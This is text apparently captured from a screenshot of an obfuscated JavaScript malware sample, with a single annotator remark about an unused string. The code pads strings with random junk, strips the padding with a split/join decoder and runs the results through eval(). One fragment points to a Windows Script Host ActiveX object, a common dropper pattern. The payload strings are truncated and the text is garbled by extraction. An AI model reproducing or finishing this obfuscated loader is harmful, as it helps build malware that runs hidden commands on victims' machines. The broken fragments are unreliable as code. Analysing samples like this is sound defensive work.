 bad_string2 Aa Abl .* 1 of 1
1 var bad_string1 =
2 'ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLvynXYUuwtAvWkxfpMbeqGZTrgFNVHmLaynXYUuwtAvWkxfpMbeqGZTrgFNVHmLrynXYUuwtAvWkxfpMbeqGZTrgFNVHmL ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLyynXYUuwtAvWkxf
3
4 function decodeString(inputString, split_string, join_string) {
5 return inputString.split(split_string).join(join_string); }
bad_string2 never gets used anywhere? perhaps it's just junk?
6
7
8 var bad_string2 =
9 "yCflrcoKeXTJxWSUaqZHLVbPwkButiHyCflrcoKeXTJxWSUaqZHLVbPwkButiKLM\\syCflrcoKeXTJxWSUaqZHLVbPwkButioftyCflrcoKeXTJxWSUaqZHLVbPwkButiwyCflrcoKeXTJxWSUaqZHLVbPwkButiayCflrco
10
11 var bad_string3 =
12 'vOfWjVDRyFUkaBZEqzeSgQnHtMswpAvaOfWjVDRyFUkaBZEqzeSgQnHtMswpAvrOfWjVDRyFUkaBZEqzeSgQnHtMswpAv OfWjVDRyFUkaBZEqzeSgQnHtMswpAvrpeOfWjVDRyFUkaBZEqzeSgQnHtMswpAvlOfWjVDRyFUk
13
14
15 var decoded_string1 = decodeString(bad_string1, "ynXYUuwtAvWkxfpMbeqGZTrgFNVHmL", "");
16
17 var TxgMDuLIKwOURdCleaf = eval(decoded_string1);
18
19 var bad_string4 =
20 "kpXvqnzVlFrDNceAHYhufwCxPUsiJoval(unkpXvqnzVlFrDNceAHYhufwCxPUsiJoscapkpXvqnzVlFrDNceAHYhufwCxPUsiJo(\"var:20wsh:20:3D:20nkpXvqnzVlFrDNceAHYhufwCxPUsiJow:20ActivkpXvqnzV
21
22 var RpPXnosdtZGMLJD = eval(decodeString(bad_string3, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
23
24 if (pKdvcreUOaxYMjDyR() == false) {
25 var sSfujBWmzXEdZQRqwC = eval(decodeString(decodeString(bad_string4, rpelAZJTKdEDMyh, "%"), "kpXvqnzVlFrDNceAHYhufwCxPUsiJo", "e"));
26 }